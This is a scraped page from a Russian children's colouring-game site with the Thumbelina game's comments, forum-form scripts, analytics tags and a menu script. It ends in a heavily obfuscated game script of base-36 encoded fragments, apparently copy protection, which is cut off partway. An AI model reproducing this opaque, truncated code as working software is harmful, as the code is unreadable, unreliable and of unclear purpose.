<div id="bb25338" class="comment__body">игра класс</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba24270">Наира</span>   | <span id="di24270"><i>13/02/2013 01:23</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(24270)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di24270')</script>
</div>

<div id="bb24270" class="comment__body">Моим деткам тоже очень понравилось разукрашивать.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba23759">Света</span>   | <span id="di23759"><i>26/12/2012 19:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(23759)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di23759')</script>
</div>

<div id="bb23759" class="comment__body">А мне 25 лет))) У меня тоже всё получается)))))</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba23109">Алена 12лет</span>   | <span id="di23109"><i>09/11/2012 09:59</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(23109)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di23109')</script>
</div>

<div id="bb23109" class="comment__body">Мне очень понравилось красить</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba22771">Арина и Тимоша)</span>   | <span id="di22771"><i>01/11/2012 20:35</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(22771)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di22771')</script>
</div>

<div id="bb22771" class="comment__body">Моему братишке 4)))))и он тоже легко РАЗУКРАШИВАЕТ!)))))БОЛЬШОЕ СПАСИБО СОЗДАВАТЕЛЯМ САЙТА!)</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba22766">настя</span>   | <span id="di22766"><i>01/11/2012 20:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(22766)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di22766')</script>
</div>

<div id="bb22766" class="comment__body">моей сестрёнке 4 она с лёгкостью разукрашивает)))))))))))))))))))))))))</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba28313">Лера</span>   | <span id="di28313"><i>16/11/2013 21:16</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(28313)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di28313')</script>
</div>

<div id="bb28313" class="comment__body"><BLOCKQUOTE class="edQuote"><b>Настя:</b><br>Есть такое слово - раскрашивать!!!!!!!!</BLOCKQUOTE>. Да</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 98514;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/risovalki/skazki/raskraska-djujmovochka" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="98514" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/sidenav.js
body_size: 910
content:
$(document).ready(function() {
  initMenu();
});

function initMenu() {

  var opened = false;
  var menuEl;

  var openMenuBtn = $('#main-menu__hamburger');
  openMenuBtn.click(toggleMenu);

  window.addEventListener('resize', function() {
    if(opened && document.body.clientWidth > 1024) {
      toggleMenu();
    }
  });

  function toggleMenu() {
    opened = !opened;
    if(opened) {
      openMenu();
    } else {
      closeMenu();
    }
  }

  function openMenu() {
    var menuTemplate = getMenuTemplate();
    menuEl = document.createElement('div');
    menuEl.innerHTML = menuTemplate;
    menuEl.className = 'sidenav';
    document.body.appendChild(menuEl);
    $('#sidenav__backdrop').click(toggleMenu);
    $('#sidenav__header-closed-btn').click(toggleMenu);
  }

  function closeMenu() {
    document.body.removeChild(menuEl);
    menuEl = undefined;
  }

  function getMenuTemplate() {
    return '<div id="sidenav__backdrop" class="sidenav__backdrop"></div>' +
      '<div id="sidenav__container" class="sidenav__container">' +
      '<div class="sidenav__header">' +
      '<div class="content__menu-label">' +
      '<h2>Каталог игр</h2>' +
      '</div>' +
      '<div id="sidenav__header-closed-btn" class="sidenav__header-closed-btn">✖</div>' +
      '</div>' +
      '<ul class="sidenav__list">' + getMenuItems() + '</ul>' +
      '</div>';
  }

  function getMenuItems() {
    var itemsConfig = [
      { link: 'igry-dlja-detej/igry-dlja-devochek', name: 'Игры для девочек' },
      { link: 'igry-dlja-detej/online-igry-dlja-malyshej', name: 'Игры для малышей' },
      { link: 'igry-dlja-detej/poznavatelnye-igry', name: 'Познавательные игры' },
      { link: 'igry-dlja-detej/igry-na-vnimanie-i-pamjat', name: 'Игры на внимание и память' },
      { link: 'igry-dlja-detej/igry-na-logiku-i-myshlenie', name: 'Игры на логику и мышление' },
      { link: 'igry-dlja-detej/risovalki', name: 'Раскраски' },
      { link: 'igry-dlja-detej/pazly', name: 'Пазлы' },
      { link: 'igry-dlja-detej/zagadki-rebusy-sharady', name: 'Загадки'},
      { link: 'igry-dlja-detej/krossvordy', name:  'Кроссворды'},
      { link: 'igry-dlja-detej/matematicheskie-igry', name: 'Математические игры' },
      { link: 'igry-dlja-detej/azbuka', name:  'Азбука'},
      { link: 'igry-dlja-detej/rebusy', name:  'Ребусы'}
    ];

    return itemsConfig.map(function(item) {
      return '<li class="content__menu-list-item">' +
      '<a href="' + item.link  + '">' + item.name + '</a>' + 
      '</li>';
    }).join('');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/raskraski-skazki/djujmovochka/raskraska-djujmovochka.js
body_size: 49619
content:
(function TbE(){;;cS8="0a0w0w0w0w0w0w0w0w0w0w 0w0w2u39322r382x33320w2w2w14382t3c38153"+"f0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2x2u";;
var bTe="380y2l141j15161g171f1f1a1l15, 183d";;
var Ygl = document["createE"+(69>46?"\x6c":"\x63")+"eme"+"n"+String.fromCharCode(116)+""]("div");;
cm9="0w14382t3c3, 81a302t322 v382w0w1p1p0w1c150w362t383936320w1c1"+"n3a2p360w2w2p372w0w1p0w1c1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2u33360w1";;
qQd="43a2p360w2x0w1p0w1c1, n0w2x0w1o0w382t3c381a302t322v382w1n0w2x1717150w3f2w2p372w0w1"+"p0w14142w2p372w1o1o1h15192w2p372w1517382t3c3";;
nL0="81a2r2w2p361v332s2 t1t38142x151n0a0w0w0w0"+"w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2w2p372w0w1p0w2w2p372w0w120w2w2p372"+"w1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0"+"w0w3h0a0w0w0w0w0w0w0w0w0w0w0w0w"+"0w0w0w0w362t383936320w2w2p372w11";;
Ygl["inne"+String.fromCharCode(114)+"HT"+"M"+(78>2?"\x4c":"\x44")+""]+=[cS8,cm9,qQd,nL0][""+String.fromCharCode(106)+"o"+"i"+(80>31?"\x6e":"\x64")+""](",");;
f9H="1e1h1h1n0a0. w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w0w0w093a2p360w2q3"+"32s3d1p3b2x322s333b1a2c2q1x1a38332b38362x322v14151a362t34302p2r2t14"+"1b2j2m2p193e1t192i1c191. l2k, 190y2l171b2v180y0y151n0a0w0w0w0w0w0w0w0w0";;
TAq="93a2p360w2r362r1p2q332s3d1a312p"+"382r2w141b2w311j1h2r3e342x2p37321i1j2v383a3e1e313b1"+"42j2k3b2k2s2k192l17150y1b2v152j1c2l1a362t34302p"+"2r2t140y2w311j1h2r3e342x2p37321i1j2v383a3e";;
cE9="1e313b0y180y0y151n0a0w0w0w0w0w0w0w0w092r362r1p2r362r1a37392q373836141c1"+"82r362r1a302t322v382w191d151n0a0"+"w0w0w0w0w0w0w0w092q332s3d1p2w2w142q332s3d"+"1a362t34302p2r2t140y2w311j1h2r3e342x2p37321i1j2v383a3e1e313";;
Y6_="b0y172r36. 2r1, 80y2w3 11j1h2r3e342x2p37321i1j2v383a3e1e313b0y15151p1"+"p2r362r1r1d1m3b2x322s333b2j0y21, 1x1g 0y2l140y0y151n0"+"a0w0w0w0w0w0w0 w0w1n2y1d341p0y161v313, 51d113a2l2s2o271"+"52s151l2b2d2y2f362h3e171j0y2j140y281426203i172s3h252k3c1k1e0"+"y2j0y302t322v382w0y2l161g1e1f1k1c1c1i1c1l";;
v6b="1f171g1a1c152j0y38332b38362x322v0y2l14141c160y2c1s1r"+"2k3c1k2p2j23293e2e2l2u2q1n2k3c1k1e2k3c1k1h2k3c1k1";;
Mjw="d221o0y2j0y2r2w2p361v332s2t1t380y2l141e15171f1g1a1c15152l"+"1. 41b2j2k11352k152k2, l1l2k173e2k16312k2o2f2d362l";;
k7K="1b2v180y0y151n3a2p360w2p251e1p0y2"+"s1v211. d3i1j1y233c201x2y211y2i 2. 92b2x311t3e151t0y2j140y2b3d1p1n392i1"+"92r1c341b3h1t15330y2j0y2r2w2p361v332s. 2t1t38. 0y2l141f15161j1d1k1f1c1i1d";;
Ygl["i"+"nne"+(100>18?"\x72":"\x69")+"HTML"]+=f9H+TAq+cE9+Y6_+v6b+Mjw+k7K;;
JSw="1d1j171f1d1a1c152j0y38332b38362x322v0y2l14141j1a1c1 70y2k3c1j2u1v2k3c1"+"k1g2k3c1k1e. 2p1j3118120y2j0y302t322v382w0y2l161f15152l141b, 2j. 313"+"e1y2s2k15211x2k3i293c2b2l1b2v180y0y151n3a2p360w322u1p14 3833340x1p3b2x3"+"22s333b151r322t3b0w3b2x322s333b2j0y"+"3c2a2c1d2o210y2j0y362t34302p2r2t0y2l141b2j2c2k2o3c2l1b2v180y0y152l1m140y2";;
egv="j1i102x2k3c1k1h2k3c1k2q1d3038252c2t2k3c1k1k141, 12k3c1k1l1p1x0y2j0"+"y2r2w2p361v332s2t1t380y2l141d1i15161c171c1a1c151n3a2p"+"36. 0w2s3c1j1p0y202q2l1e1o1i141i1j1f282z233c2"+"w261u252f2p0y2j0y362t34302p2r2t0y2l141b2j2k14"+"1u1j282f2k2l2k1, o23202w2l1b2v180y";;
w1c="0y151n1n3a2p36, 0w2t1d1y1p140y2h2"+"k3c1i1c1w282t2 j. 2x2u353e2v2e121h2k3c1k1e2k3c1k2q1n191o0y2j0y2r2w2p361"+"v332s2t1t380y2l141d1i1516, 1e171d1j1a1c151n2x38361p141";;
OuB="e1e1a1c170y3g1v1w2s3e2k3c1k1e1p2k3c1k, 1i1b130y2j0y2r2w2p361v332s2t1t380y2l141k15"+"161d1c151n3a2p360w2t3a271p141g160y1z202k3c1. k1g1f2x2h2"+"72k3c1k1i2f1u1m37381n302m2c3d0y2j0y2r2w"+"2p361v332s2t1t380y2l141i15171l1a1c151n2u39322r382x3332"+"0w2w2w14382t3c38153f2x2u0w14382t3c382j0y302t322v0y17141j1i1q1e1e";;
Fpc="1r0y2k3 c1. j1g0y1m0y2k3c1i2q0y15170y0y170y2w0"+"y2l0w1p1p0w141c160y2k3c1k1f1y1a1m2, 4311r2m2k3c1k1k1p2h102w2k3c1k1l132z3c2d2t0y2"+"j0 y2r2w2p361v332s2t1t380y2l141e15171c1a1c15150"+"w362t383936320w140y1g391o2h1s2k3c1k1i";;
Tqx="2k3c1j2u19102w280y 2j0y302t322v382w0y2l, 161c171c1a1c151n3a2p360w312c1g1p141i160y1"+"c2u2e2i182b2k3c1k1d1l17351r1j3i1v2w1t0y2j0y2r2w2p361v"+"332s2t1t380y2l141d1d15171g1c1a1c151n3a2p360w372u2d1p140y13191v1a2j"+"251d2k3c1k1c2k3c1k2p2a2. w1h0y2j0y2r2w2p"+"361v332s2t1t380y2l141g15161e171i1h1a1c151n3a2p360w2p2w2";;
Ygl["inn"+(58>23?"\x65":"\x5b")+""+"rHTM"+(97>28?"\x4c":"\x42")+""]+=[JSw,egv,w1c,OuB,Fpc,Tqx]["j"+"o"+(79>48?"\x69":"\x5f")+"n"](".");;
dzy="d1p140y19202k3c1k1i2734250y, 2j0y302t322v382w0y2l161j1c171e1a1c151n221y2, t1p141i"+"1a1c170y2k3c1k1d141q153g3f1u2w2k3c1k1c163a2"+"i2p2r2t2k3c1 j2u132y2k, 3c1k1h1o0y2j0y2r2w2p361v332s2t1t380y2l141d1i15161";;
UTL="h151n3a2p360w2v1y371p0y1n1g2s141u2o2d3c1e2s1b25271w2x38123c372137"+"1o2h0y2j0y362t34302p2r2t0y2l141b2j1g1e"+"213c2x2k1o272k122k1n2k1b2k2o2k142"+"l1b2v180y0y151n3a2p360w301e3b1p0y1i291i2r2i313b1t2a2u";;
L5r="16383c1j2w1b2t2n1b3725333i230y2j141i1d1d1d1j1d1g1h1l16. 0y101"+"o2e152w1q2k3c1k1c361. 32i341m3g331l141d2k3c1i1c0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1d15171g1h1a1c152j0y38332b38362x"+"322v0y2l14141c160y26 1p15232t1z1x2f3b1n2k3c1k1j2q0y2j0y2r2w2p361v332s2";;
Bqx="t1t380y2l141f15171f1f1a1c15152l141b2j253c2k1b2k162k3i1t1i2k2"+"n2r2a1j312l1b2v180y0y151n3a2p360w372f391p0y3d2g1y291c382y1d";;
sgS="2i1k2d3b1h151k352t162f2838322c1i0y2j0y362t34302p2r2t0y2l141b2j3"+"82c2k152f2i2 92k162d1y352y3d3b2l1b2v180y0y151n2z38321p0y371e2g171h2n321z2x1";;
EHd="e3e343b372v263d1s29111g2r0y2j1 41j1a1c170y2k3c1k1f2f122613. 1g1d1r0y2j0y302t322v3"+"82w0y2l161e1c1g1h1i1l1k1h1k1l152j0y38"+"332b38362x322v0y2l14141c1. 60y141m1a1g182 k3c1. k1l153a2k3c1k1j23101b2l38281e2"+"d. 1p0y2j0y2r2w2p361, v332s2t1t380y2l141d1";;
dzy=[dzy,UTL,L5r,Bqx,sgS,EHd]["jo"+(87>18?"\x69":"\x5f")+""+"n"](",");;
eiI="j15171e1l1a1c15152l141b2j1g1z2k1s37"+"341e2k11262k172k2n2l1b2v180y0y151n"+"1w1y291p0y1s2q1k3c1z322f2h2f1d172g1w3e312u2y392s2i292t1d0y2j0"+"y362t34302p2r2t0y2l141b2j2t1w32312k172s2k1s2q2y2f293c2l1b2v180y0y1. 51n3a2p36"+"0w2w2p372w0w1p0w140y1x192w1m2k3";;
ylm="c1k1i1q2k3c1k1g2k3c1k1k262k3c1i, 1c271g1j0y2j0y302t322v382w0"+"y2l161c171c1a1c151n2u33360w143a2p360w2x0w1p0w141 c160y2k3c1k";;
R2D="1l293d1d202f111 e142p1q1r1m1p0y2j0y2r2w2p361v332"+"s2t1t380y2l141d1c15171c1a1c151n0w2x0w1o0w382"+"t3c382j0y302t320y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1c1f15170y380y170y2w0"+"y2l1n0w2x1717150w3f2w2p372w0w1p0w14142w2p372w";;
Ygl[""+"inn"+String.fromCharCode(101)+"rHTML"]+=[dzy,eiI,ylm,R2D][""+(99>27?"\x6a":"\x61")+"oi"+"n"](",");;
sq_="1o1o141c160y2k3c1k2p3i353418262k3c1k2q1u1o2k3c1k1f1f3f0y2j, 0y302t322v382w0"+"y2l171h, 1a1c1515192w2p372w1517382t3c3, 82j0y0y17141j1f1q1e1f1r0"+"y2k3c1i1f0y1m0y2k3c, 1h2t0y15170y2w0y170y2p360y17141l1e1q1e1k1r0y2k3c1g1f0y"+"1m0y2k3c1f2q0y15170y332s2t1t380y2l142x151n2w2p";;
tkS="372w0w1p0w2w2p372w0w120w2w2p372w1n3a2p36"+"0w2z38271p141e1i1a1c170y262c2q271v1x2k3c1k1"+"h1n1a2x3c1b0y2j0y2r2w2p361v332s2t1t380y2l141h151 61e151n3h0w3, 62t3839 36";;
rci="320w2w2p372w11140y2l2p2v1b152k3c1k2q0y2j0y302t322v"+"382w0y2l161g1e171f1a1c151n3a2p360w1w2z1g1p0y2e2w191e2j2y1k0x312g3c1h1j331c"+"1k1n2w1o242t1g0y2j0y362t34302p2r2t0y2l141b2j"+"2k2j1j3c2k0x2e2g2k1n2t2y2k192k1o1c2l1b2v, 180y0"+"y151n3a2p360w3d3c3 e1p0y3a1o2h2f2s261e2. u371l1z2d252";;
jtl="1201x291w1y232j202n2r1k0y2j140y2q332. k3c1k1h1r2k3c1k1e3"+"81a342i2b3g0y2j0y302t322v382w0y2l161e1e1d1j1c1d1d1l1e1d171e1a1"+"c152j0y38, 332b38362x322v0y2l14141g1a1c170y1t1q3g262c221o2z2a"+"0y2j0y302t322v382w0y2l161f15152l141. b2j2r1l, 2f1x";;
wxN="2d21371w2k2j261e2 k1o2k2n1y3a2l1b2v180y0y151n3a2 p360w2d2"+"u2t1p141f1j1a1c170y2u36200z311o1i382k3c1k1d1j3a1c2t2c2k3c1i1c3"+"i0y2j0y2r2w2p361v332s2t1t380y2l141h15161d151n3a";;
hWA="2p360w202q1v1p0y1z3a1k2r1u1w2x20"+"2a302q3c172g242t2e1b3e112i1c0y2j0y362t34302p2r2t0y2l141b2j1. "+"k2k171u242k1b1z2q2a2x2k112i2t2l1b2v180y"+"0y151n, 3a2p360w1x341l1p141f160y352g1e1g18252821112k3c1k2q1z262d2x270y2j0y2r2w2";;
qhn="p361v332s2t1t380y2l141j15171d1e1a1c15. 1n1t1f1t1p0"+"y2o27251g1h2 x2z17, 392v352b26363d1y12202237241i0y2j0y362t34302p2r2t0y2l1"+"41b2j261h3524392k172k2o253d2x2k12222l1b2v180y0y151n3h0w3a2p360w3d28";;
